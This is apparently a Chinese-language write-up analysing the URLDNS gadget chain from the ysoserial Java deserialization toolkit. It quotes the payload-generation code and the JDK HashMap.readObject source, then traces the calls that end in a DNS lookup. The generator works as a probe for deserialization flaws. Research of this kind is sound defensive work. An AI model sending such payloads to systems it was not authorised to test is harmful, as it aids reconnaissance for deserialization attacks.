0x01 简介
URLDNS 就是ysoserial中⼀个利⽤链的名字,但准确来说,这个其实不能称作“利⽤链”。因为其参数不是⼀个可以“利⽤”的命令,⽽仅为⼀个URL,其能触发的结果也不是命令执⾏,⽽是⼀次DNS请求。
0x02 分析
1、生成payload的代码如下,可见主要用到的是hashmap这个类
public class URLDNS implements ObjectPayload<Object> {
public Object getObject(final String url) throws Exception {
//Avoid DNS resolution during payload creation
//Since the field <code>java.net.URL.handler</code> is transient, it will not be part of the serialized payload.
URLStreamHandler handler = new SilentURLStreamHandler();
HashMap ht = new HashMap(); // HashMap that will contain the URL
URL u = new URL(null, url, handler); // URL to use as the Key
ht.put(u, url); //The value can be anything that is Serializable, URL as the key is what triggers the DNS lookup.
Reflections.setFieldValue(u, "hashCode", -1); // During the put above, the URL's hashCode is calculated and cached. This resets that so the next time hashCode is called a DNS lookup will be triggered.
return ht;
}
2、跟进HashMap类,readObject函数代码如下
private void readObject(java.io.ObjectInputStream s)
throws IOException, ClassNotFoundException {
// Read in the threshold (ignored), loadfactor, and any hidden stuff
s.defaultReadObject();
reinitialize();
if (loadFactor <= 0 || Float.isNaN(loadFactor))
throw new InvalidObjectException("Illegal load factor: " +
loadFactor);
s.readInt(); // Read and ignore number of buckets
int mappings = s.readInt(); // Read number of mappings (size)
if (mappings < 0)
throw new InvalidObjectException("Illegal mappings count: " +
mappings);
else if (mappings > 0) { // (if zero, use defaults)
// Size the table using given load factor only if within
// range of 0.25...4.0
float lf = Math.min(Math.max(0.25f, loadFactor), 4.0f);
float fc = (float)mappings / lf + 1.0f;
int cap = ((fc < DEFAULT_INITIAL_CAPACITY) ?
DEFAULT_INITIAL_CAPACITY :
(fc >= MAXIMUM_CAPACITY) ?
MAXIMUM_CAPACITY :
tableSizeFor((int)fc));
float ft = (float)cap * lf;
threshold = ((cap < MAXIMUM_CAPACITY && ft < MAXIMUM_CAPACITY) ?
(int)ft : Integer.MAX_VALUE);
// Check Map.Entry[].class since it's the nearest public type to
// what we're actually creating.
SharedSecrets.getJavaOISAccess().checkArray(s, Map.Entry[].class, cap);
@SuppressWarnings({"rawtypes","unchecked"})
Node<K,V>[] tab = (Node<K,V>[])new Node[cap];
table = tab;
// Read the keys and values, and put the mappings in the HashMap
for (int i = 0; i < mappings; i++) {
@SuppressWarnings("unchecked")
K key = (K) s.readObject();
@SuppressWarnings("unchecked")
V value = (V) s.readObject();
putVal(hash(key), key, value, false, false);
}
}
}
在方法最后将HashMap的key计算了hash,此处使用动态调试,发现key与value的值均为url地址

跟进hash方法,发现调用了key.hashCode方法

跟进下hashCode方法,调用了handler.hashCode,传入的参数为url地址

继续跟进handler.hashCode,发现其先解析了url的协议,紧接着调用getHostAddress方法

跟进getHostAddress方法,该方法判断参数不为空后调用InetAddress.getByName(host)方法执行一次网络查询操作

整个URLDNS的Gadget如下:
HashMap->readObject()
HashMap->hash()
URL->hashCode()
URLStreamHandler->hashCode()
URLStreamHandler->getHostAddress()
InetAddress->getByName()
Q.E.D.








